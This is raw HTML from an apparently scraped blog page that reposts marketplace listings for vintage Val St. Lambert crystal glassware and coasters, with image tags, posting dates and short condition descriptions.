admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/07/val-st-lambert-glendale-champagne-glass-set-of-4-5-25-tall-vintage/"><time datetime="2023-07-22" itemprop="datePublished">July 22, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/07/val-st-lambert-glendale-champagne-glass-set-of-4-5-25-tall-vintage/" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-01-ngik.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-01-seh.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>
  <br/>

	
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-02-mut.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>

 <br/>

  	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-03-zu.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>
<br/>
	
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-04-tfi.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>
 

<br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-05-lmt.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>
	
 <br/>  	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-06-ubwj.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>   <br/>  
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-07-tk.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>

 <br/>
	 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-08-azhh.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/><br/> 
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-09-irec.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>   	  
<br/>

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-10-fop.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/> 	
 <br/> 	
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-11-dphi.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>
 	  <br/>  
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Glendale-Champagne-Glass-Set-of-4-5-25-tall-Vintage-12-hj.jpg" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>  


	<br/>     <br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/> 
	 
<br/>This listing is for a set of 4 crystal champagne glasses by Val St. Lambert in the Glendale pattern. Holds 4 ounces very comfortably or 5 ounces nearer the top. The glasses are quite heavy, weighing about 9 ounces. Multi-sided stem with knobs and a bowl with vertical lines. This pattern is discontinued, having been made from 1968 to 1989. Glasses are not acid marked, but some may have the original paper labels. These were well-loved pieces kept meticulously. I do have some more champagne glasses in storage. If interested in more, please contact me. I also will be listing water and wine glasses in the same pattern. No chips, cracks or flea bites. Some may have the paper labels. Please review the pictures closely as they are part of the description. We package very carefully, as my feedback can attest. I do want buyers to be happy. If the item you receive is damaged, please contact me as I almost always send insured. If you did not find the item to your liking, please make sure that you package the item carefully and insure the item when sending back to me. 	<br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage" alt="Val St Lambert Glendale Champagne Glass (Set of 4) 5.25 tall Vintage"/>




<br/> 
</div>
</article>
<article class="post-8235 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-coasters tag-crystal tag-embossed tag-flowers tag-frosted tag-lambert entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/07/set-of-6-val-st-lambert-crystal-coasters-with-frosted-embossed-flowers/" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" rel="bookmark">Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/07/set-of-6-val-st-lambert-crystal-coasters-with-frosted-embossed-flowers/"><time datetime="2023-07-04" itemprop="datePublished">July 4, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/07/set-of-6-val-st-lambert-crystal-coasters-with-frosted-embossed-flowers/" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers">
<img itemprop="image" width="69" height="80" src="https://crystalglasswareset.name/wp-content/image/Set-of-6-Val-St-Lambert-Crystal-Coasters-with-Frosted-Embossed-Flowers-01-avtq.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" />
</a>

</figure>
<div class="entry-content" itemprop="text">

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-of-6-Val-St-Lambert-Crystal-Coasters-with-Frosted-Embossed-Flowers-01-tleh.jpg" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/>   	<br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-of-6-Val-St-Lambert-Crystal-Coasters-with-Frosted-Embossed-Flowers-02-xepe.jpg" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/> <br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-of-6-Val-St-Lambert-Crystal-Coasters-with-Frosted-Embossed-Flowers-03-et.jpg" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/>
<br/>

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Set-of-6-Val-St-Lambert-Crystal-Coasters-with-Frosted-Embossed-Flowers-04-zh.jpg" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/>
 
<br/>      

<br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/>	 <br/>


 You will receive 1 Used in Great Condition Set of 6 Vintage Lambert Crystal Coasters with Frosted Embossed Flowers. Items have been very well taken care of. The box itself has wear. Refer to photos 3 and 4 for a look at the wear on the box. Refer to the photos for a look at the outside of the box. Refer to the photos for a look at the actual items you will receive. 
<br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers" alt="Set of 6 Val St. Lambert Crystal Coasters with Frosted Embossed Flowers"/>	
 <br/>  
</div>
</article>
<article class="post-8139 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-apertif tag-crystal tag-glass tag-lambert tag-liquor tag-mid-century tag-plain tag-state entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/06/val-st-lambert-state-plain-apertif-liquor-crystal-glass-set-of-4-mid-century-2/" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" rel="bookmark">Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/06/val-st-lambert-state-plain-apertif-liquor-crystal-glass-set-of-4-mid-century-2/"><time datetime="2023-06-10" itemprop="datePublished">June 10, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/06/val-st-lambert-state-plain-apertif-liquor-crystal-glass-set-of-4-mid-century-2/" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century">
<img itemprop="image" width="80" height="80" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-01-jbb.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-01-vj.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/> 

 <br/>
  
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-02-gjpp.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>
   <br/>
  	 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-03-fy.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>
<br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-04-fzd.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>	
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-05-ln.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/> 
	<br/>	

<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-06-ln.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>

<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-07-qyc.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>	 
 
<br/>	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-08-smj.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/> 

	<br/> 
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-09-qz.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>   <br/> 
  	
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-10-xudh.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/> 
	

<br/> 

 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-11-psl.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/> 
<br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-12-nje.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>	<br/>
   <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-13-ij.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>
  <br/>	 


 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-14-etj.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>

 	<br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-State-Plain-Apertif-Liquor-Crystal-Glass-Set-of-4-Mid-century-15-cb.jpg" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>
 	<br/>   <br/> 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>
<br/>	 
	
Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century modern. No cracks or scolds. Please see my other Val St Lambert listing &#8211; all glass is from the same source. <br/>	
 	 	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century" alt="Val St Lambert State Plain Apertif Liquor Crystal Glass Set of 4 Mid-century"/>	 <br/> 

</div>
</article>
<article class="post-8085 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-crystal tag-goblets tag-lambert tag-mint tag-plain tag-state tag-water entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/05/4-lot-val-st-lambert-crystal-state-plain-water-goblets-6-38-mint/" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" rel="bookmark">4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/05/4-lot-val-st-lambert-crystal-state-plain-water-goblets-6-38-mint/"><time datetime="2023-05-15" itemprop="datePublished">May 15, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/05/4-lot-val-st-lambert-crystal-state-plain-water-goblets-6-38-mint/" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint">
<img itemprop="image" width="80" height="56" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-01-kja.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-01-wzc.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>
   <br/><img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-02-qs.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/> 	
 <br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-03-vjg.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>	
<br/>
	<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-04-xb.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/> 	 <br/>
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-05-rd.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>  	
<br/>
		  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-06-jxbd.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>	  
<br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-07-cchq.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>
  <br/> <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-08-iuw.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>
 <br/>
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-09-uqp.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/>
  
 	<br/>    <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/4-Lot-Val-St-Lambert-Crystal-State-Plain-Water-Goblets-6-3-8-Mint-10-tu.jpg" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/> 
<br/> 
<br/> 
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/><br/>   Mint Condition &#8211; No Chips or Cracks! Fabulous set of 4 Val St Lambert State Plain Water Goblets. 2 are signed on the bottom &#8211; 2 are not signed. 6 3/8&#8243; Height, 3 5/8&#8243; Diameter (at top), 3 1/4 Diameter (at bottom). This item is in the category &#8220;Pottery &#038; Glass\Drinkware &#038; Barware\Drinkware&#8221;. The seller is &#8220;markelbert&#8221; and is located in this country: US. This item can be shipped to United States, New Zealand, Fiji, Papua New Guinea, Wallis and Futuna, Gambia, Malaysia, Taiwan, Poland, Kenya, Guinea-Bissau, Armenia, Uzbekistan, Bhutan, Senegal, Togo, Ireland, Burundi, Netherlands, Slovakia, Slovenia, Equatorial Guinea, Thailand, Sweden, Iceland, Macedonia, Belgium, Israel, Liechtenstein, Benin, Algeria, Swaziland, Italy, Tanzania, Burkina Faso, Kyrgyzstan, Switzerland, Djibouti, China, Mali, Botswana, Republic of Croatia, Cambodia, Indonesia, Portugal, Tajikistan, Vietnam, Malta, Saint Helena, Cyprus, Seychelles, Rwanda, Bangladesh, Australia, Austria, Sri Lanka, Gabon Republic, Zimbabwe, Bulgaria, Czech Republic, Norway, Côte d&#8217;Ivoire (Ivory Coast), Kiribati, Turkmenistan, Greece, Greenland, Montenegro, Mongolia, Nepal, United Kingdom, Bosnia and Herzegovina, Hungary, Angola, Western Samoa, France, Mozambique, Namibia, Denmark, Solomon Islands, Vatican City State, Sierra Leone, Nauru, Cameroon, Azerbaijan Republic, Macau, Georgia, Tonga, San Marino, Eritrea, Morocco, Mauritania, Philippines, Democratic Republic of the Congo, Republic of the Congo, Spain, Estonia, Bermuda, Zambia, South Korea, Vanuatu, Albania, Ethiopia, Monaco, Niger, Laos, Ghana, Cape Verde Islands, Moldova, Madagascar, Saint Pierre and Miquelon, Liberia, Maldives, Gibraltar, Hong Kong, Central African Republic, Lesotho, Nigeria, Mauritius, Guinea, Canada, Chad, Andorra, Romania, India, Serbia, Kazakhstan, Japan, Lithuania, Malawi, Finland, Tunisia, Uganda, Luxembourg, Germany, Egypt, Latvia, South Africa, Brunei Darussalam.
   <ul>
<li>Type of Glass: Crystal</li>
<li>Custom Bundle: Yes</li>
<li>Item Height: 6 3/8\</li>
<li>Material: Crystal</li>
<li>Pattern: State Plain</li>
<li>Type: Water Goblet</li>
<li>Color: Clear</li>
<li>Number of Items in Set: Four-Piece</li>
<li>Brand: Val St. Lambert</li>
<li>Original/Licensed Reproduction: Original</li>
<li>Original/Reproduction: Contemporary Original</li>
<li>Featured Refinements: Val St. Lambert Glassware</li>
<li>Bundle Description: 4 Lot Set</li>

  </ul>


	<br/> 
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint" alt="4 Lot Val St Lambert Crystal State Plain Water Goblets 6 3/8 Mint"/> 		<br/>  	
</div>
</article>
<article class="post-7941 post type-post status-publish format-standard has-post-thumbnail hentry category-lambert tag-cordial tag-drink tag-glasses tag-gold tag-inlay tag-lambert tag-pampre tag-sets tag-stemmed entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2023/04/val-st-lambert-pampre-dor-gold-inlay-stemmed-cordial-drink-glasses-sets-of-4/" title="Val St. Lambert Pampre D&#8217;Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" rel="bookmark">Val St. Lambert Pampre D&#8217;Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2023/04/val-st-lambert-pampre-dor-gold-inlay-stemmed-cordial-drink-glasses-sets-of-4/"><time datetime="2023-04-08" itemprop="datePublished">April 8, 2023</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/lambert/" rel="category tag">lambert</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://crystalglasswareset.name/2023/04/val-st-lambert-pampre-dor-gold-inlay-stemmed-cordial-drink-glasses-sets-of-4/" title="Val St. Lambert Pampre D&#8217;Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)">
<img itemprop="image" width="80" height="60" src="https://crystalglasswareset.name/wp-content/image/Val-St-Lambert-Pampre-D-Or-Gold-Inlay-Stemmed-Cordial-Drink-Glasses-Sets-of-4-01-hfma.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="Val St. Lambert Pampre D&#8217;Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" title="Val St. Lambert Pampre D&#8217;Or Gold Inlay Stemmed Cordial Drink Glasses (Sets of 4)" />
</a>

</figure>
<div class="entry-content" itemprop="text">
